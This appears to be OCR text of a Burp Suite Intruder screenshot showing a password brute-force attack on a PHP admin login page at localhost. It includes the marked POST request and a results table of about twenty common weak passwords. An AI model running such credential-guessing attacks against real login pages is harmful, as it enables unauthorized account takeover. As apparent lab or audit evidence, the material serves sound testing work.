 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The at
Attack type: Battering ram
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818415084; xinhu_ca_adminuser=admin; xinhu_ca_rempass=
Upgrade-Insecure-Requests: 1
admin_name=§admin§&admin_pwd=§123456§&submit=%B5%C7%C2%BC&act=d
Add §
Clear §
Auto §
Refresh
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1832
1 123456789 200 1716
2 a123456 200 1716
3 123456 200 1716
4 a123456789 200 1716
5 1234567890 200 1716
6 woaini1314 200 1716
7 qq123456 200 1716
8 abc123456 200 1716
9 123456a 200 1716
10 123456789a 200 1716
11 147258369 200 1716
12 zxcvbnm 200 1716
13 987654321 200 1716
14 12345678910 200 1716
15 abc123 200 1716
16 qq123456789 200 1716
17 123456789. 200 1716
18 7708801314520 200 1716
19 woaini 200 1716
20 5201314520 200 1716
Finished
? < + > Type a search term 0 matches Clear
2 payload positions Length: 818